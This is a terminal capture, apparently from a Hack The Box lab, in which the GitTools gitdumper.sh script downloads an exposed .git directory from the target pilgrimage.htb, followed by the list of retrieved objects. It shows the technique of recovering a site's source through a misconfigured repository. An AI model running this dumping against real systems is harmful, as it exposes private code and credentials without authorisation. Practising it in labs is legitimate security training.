 ┌──(pun㉿spark)-[~/Downloads]
└─$ ./../GitTools/Dumper/gitdumper.sh http://pilgrimage.htb/.git/ ../Downloads/dump
###########
# GitDumper is part of https://github.com/internetwache/GitTools
#
# Developed and maintained by @gehaxelt from @internetwache
#
# Use at your own risk. Usage might be illegal in certain circumstances.
# Only for educational purposes!
###########
[*] Destination folder does not exist
[+] Creating ../Downloads/dump/.git/
[+] Downloaded: HEAD
[-] Downloaded: objects/info/packs
[+] Downloaded: description
[+] Downloaded: config
[+] Downloaded: COMMIT_EDITMSG
[+] Downloaded: index
[-] Downloaded: packed-refs
[+] Downloaded: refs/heads/master
[-] Downloaded: refs/remotes/origin/HEAD
[-] Downloaded: refs/stash
[+] Downloaded: logs/HEAD
[+] Downloaded: logs/refs/heads/master
[-] Downloaded: logs/refs/remotes/origin/HEAD
[-] Downloaded: info/refs
[+] Downloaded: info/exclude
[-] Downloaded: /refs/wip/index/refs/heads/master
[-] Downloaded: /refs/wip/wtree/refs/heads/master
[+] Downloaded: objects/e1/a40beebc7035212efdcb15476f9c994e3634a7
[-] Downloaded: objects/00/00000000000000000000000000000000000000
[+] Downloaded: objects/f3/e708fd3c3689d0f437b2140e08997dbaff6212
[+] Downloaded: objects/93/ed6c0458c9a366473a6bcb919b1033f16e7a8d
[+] Downloaded: objects/c2/cbe0c97b6f3117d4ab516b423542e5fe7757bc
[+] Downloaded: objects/6c/965df00a57fd13ad50b5bbe0ae1746cdf6403d
[+] Downloaded: objects/dc/446514835fe49994e27a1c2cf35c9e45916c71
[+] Downloaded: objects/46/44c40a1f15a1eed9a8455e6ac2a0be29b5bf9e
[+] Downloaded: objects/f1/8fa9173e9f7c1b2f30f3d20c4a303e18d88548
fatal: unable to stream f18fa9173e9f7c1b2f30f3d20c4a303e18d88548 to stdout
[+] Downloaded: objects/c4/18930edec4da46019a1bac06ecb6ec6f7975bb